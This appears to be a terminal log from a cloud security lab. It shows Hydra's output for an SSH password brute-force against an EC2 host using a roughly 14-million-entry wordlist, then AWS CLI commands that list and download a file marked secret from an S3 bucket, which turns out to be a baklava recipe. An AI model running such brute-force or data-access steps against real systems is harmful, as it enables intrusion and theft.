 Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-15 02:56:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-60-129.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active
[STATUS] 243.57 tries/min, 1705 tries in 00:07h, 14342702 to do in 981:25h, 16 active
[STATUS] 242.07 tries/min, 3631 tries in 00:15h, 14340776 to do in 987:24h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-101:~$ aws s3 ls s3://cand-c3-secret-recipes-879698905123 --region us-east-1
2021-08-15 02:00:30       1540 secret_recipe.txt
ubuntu@ip-10-192-11-101:~$ aws s3 cp s3://cand-c3-secret-recipes-879698905123/secret_recipe.txt .  --region us-east-1
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:

  aws help
  aws <command> help
  aws <command> <subcommand> help
aws: error: argument subcommand: Invalid choice, valid choices are:

ls                                       | website
cp                                       | mv
rm                                       | sync
mb                                       | rb
presign
ubuntu@ip-10-192-11-101:~$ aws s3 lscp3://cand-c3-secret-recipes-879698905123 -/secret_recipe.txt . --region us-east-1
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:

  aws help
  aws <command> help
  aws <command> <subcommand> help
aws: error: argument subcommand: Invalid choice, valid choices are:

ls                                       | website
cp                                       | mv
rm                                       | sync
mb                                       | rb
presign
ubuntu@ip-10-192-11-101:~$ aws s3 cp s3://cand-c3-secret-recipes-879698905123/secret_recipe.txt . --region us-east-1
download: s3://cand-c3-secret-recipes-879698905123/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-101:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-101:~$